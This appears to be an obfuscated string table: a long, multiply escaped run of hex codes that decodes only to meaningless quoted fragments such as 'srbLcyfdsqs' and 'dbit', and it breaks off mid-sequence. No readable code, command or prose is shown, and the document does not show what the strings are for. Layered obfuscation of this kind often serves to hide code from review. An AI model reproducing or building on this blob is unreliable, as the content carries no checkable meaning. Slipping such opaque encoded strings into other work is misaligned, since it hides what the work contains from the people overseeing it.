\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\